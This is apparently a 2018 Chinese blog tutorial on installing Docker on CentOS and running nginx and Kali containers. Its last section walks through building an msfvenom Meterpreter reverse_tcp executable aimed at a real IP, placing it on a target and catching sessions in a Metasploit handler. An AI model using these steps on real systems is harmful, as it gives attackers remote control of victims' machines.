docker使用教程
阿新 • • 發佈:2018-09-27
-c select tcp cal exec sele byte containe 守護 1. 購買一個外網的服務器,這裏我使用的是centos
2. 配置yum源
wget https://mirrors.ustc.edu.cn/docker-ce/linux/centos/docker-ce.repo -O /etc/yum.repos.d/docker-ce.repo
yum clean all; yum makecache fast --重新刷新yum源3. 安裝與啟動docker
yum -y install docker-ce
systemctl restart docker
systemctl enable docker 開機自啟4. 搜索與安裝容器
4.1 以 nginx 為例
docker search nginx 搜索
docker pull nginx 安裝nginx4.2 啟動 nginx
docker run --name web1 -d -p 80:80 nginx
--name :表示啟動的名字
-d: daemon,守護進程
-p:設置映射端口
驗證頁面,輸入網址即可訪問
對頁面進行修改:
docker exec -it web1 /bin/bash 進入容器 root@3e93e119b79c:/# cat /usr/share/nginx/html/ 50x.html index.html root@3e93e119b79c:/# echo "<h1>test nginx page<h1>" > /usr/share/nginx/html/index.html 使用exit退出,這時刷新之前的網頁,nginx的歡迎頁面就變成上面修改的內容了。
5. 安裝外網kali
先搜索
docker search kali安裝
docker pull booyaabes/kali-linux-full使用
[root@vultr ~]# docker image ls REPOSITORY TAG IMAGE ID CREATED SIZE booyaabes/kali-linux-full latest 4bffca040c1c 6 hours ago 8.31GB nginx latest bc26f1ed35cf 16 hours ago 109MB [root@vultr ~]# docker run -it 4bffca040c1c root@c5785446988a:/# cat /etc/os-release PRETTY_NAME="Kali GNU/Linux Rolling" NAME="Kali GNU/Linux" ID=kali VERSION="2018.4" VERSION_ID="2018.4" ID_LIKE=debian ANSI_COLOR="1;31" HOME_URL="https://www.kali.org/" SUPPORT_URL="https://forums.kali.org/" BUG_REPORT_URL="https://bugs.kali.org/"
直接使用即可。
如果需要監聽端口,實現連接反彈shell
docker run -p 4444:4455 -it booyaabes/kali-linux-full使用docker映射容器4455端口到local上的4444端口
[root@vultr ~]# docker container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
8612e672d5db booyaabes/kali-linux-full "/bin/sh -c \"/bin/ba…" 2 minutes ago Up 2 minutes 0.0.0.0:4444->4455/tcp hungry_goldberg
[root@vultr ~]# docker attach 8612e672d5db 進入kali容器之中制作payload(使用本地的kali制作payload)
root@kal:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=149.248.8.210 LPORT=4444 -f exe > test.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes將exe文件放到目標主機上
在kali容器中運行msf
[root@vultr ~]# docker attach 9b2fcb0c1d21
root@9b2fcb0c1d21:/# msfconsole
, ,
/ ((__---,,,---__))
(_) O O (_)_________
\ _ / | o_o \ M S F | \ _____ | *
||| WW|||
||| |||
=[ metasploit v4.17.14-dev ]
+ -- --=[ 1809 exploits - 1030 auxiliary - 313 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 149.248.8.210
lhost => 149.248.8.210
msf exploit(multi/handler) > set lport 4455
port => 4455
msf exploit(multi/handler) > run
[-] Handler failed to bind to 149.248.8.210:4455:- -
[*] Started reverse TCP handler on 0.0.0.0:4455
[*] Sending stage (179779 bytes) to 42.90.91.248
[*] Meterpreter session 1 opened (172.17.0.3:4455 -> 42.90.91.248:11526) at 2018-09-26 09:39:23 +0000
[*] Sending stage (179779 bytes) to 42.90.91.248
[*] Meterpreter session 2 opened (172.17.0.3:4455 -> 42.90.91.248:11528) at 2018-09-26 09:39:25 +0000
meterpreter > 這樣就拿到了反彈shell
docker借鑒學習:https://yeasy.gitbooks.io/docker_practice/image/
docker使用教程
